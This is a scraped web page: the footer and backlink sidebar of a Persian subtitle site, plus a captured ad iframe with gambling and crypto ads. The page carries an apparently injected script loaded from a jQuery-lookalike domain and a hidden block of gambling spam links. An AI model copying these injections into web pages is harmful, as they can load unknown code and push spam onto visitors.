</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"89e06806c5","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=1a38825a6705a933a10c74050387c4f6&time=1769779515&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdmVudXMtZmx5dHJhcC0xOTg3Lw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Venus%20Flytrap%201987%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18138
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/e4da3b7fbbce2345d7772b0674a318d5/0/0" target="_blank">
																		Buy Bitcoin 70% Off Now																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-970" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Buy Bitcoin 70% Off Now</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Ready to take control of your financial destiny?</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>http://bitcoinotron.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v">Buy Now</a></div></div></div></div><div class="content-box-section" id="content-box-section-634" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/addff156cc8adc46c0bd387b07066de4/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>15,000➕ Get Paid To Programs</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/addff156cc8adc46c0bd387b07066de4/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>List of the best get paid to programs in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/addff156cc8adc46c0bd387b07066de4/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/addff156cc8adc46c0bd387b07066de4/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1057" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/459b102548407153505b849d350faa8d/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>1xBit - 250 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/459b102548407153505b849d350faa8d/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>Sports Betting, Slots, LIVE Casino, Poker and a lot of...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/459b102548407153505b849d350faa8d/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>https://refpa4979689.top/L?tag</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/459b102548407153505b849d350faa8d/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4">PLAY</a></div></div></div></div><div class="content-box-section" id="content-box-section-1011" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/6882b11736dd5a2bf927f9edaeef41af/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>BMF Rewards</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/6882b11736dd5a2bf927f9edaeef41af/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>Offerwalls, Surveys, Apps, Games, videos and ..</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/6882b11736dd5a2bf927f9edaeef41af/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv"><p>BeerMoneyForum.com/rewards</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1011/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/6882b11736dd5a2bf927f9edaeef41af/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3Jld2FyZHMv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1206" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>Join BETNIJNA and claim 100 FREE SPINS and play casino...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>https://t.co/wdy1IgUTf7</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13586/7904/74d0e37da3619cf9e0ba5b2191c1381d/b4e9193ab7fddc50356c940d3d568d58/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc=">CLAIM SPINS</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/4403|970|0|5977|13586|1|7904|0|0/97bb51a708ec6b6789cbc6705685eb31/1769779527/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "970";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
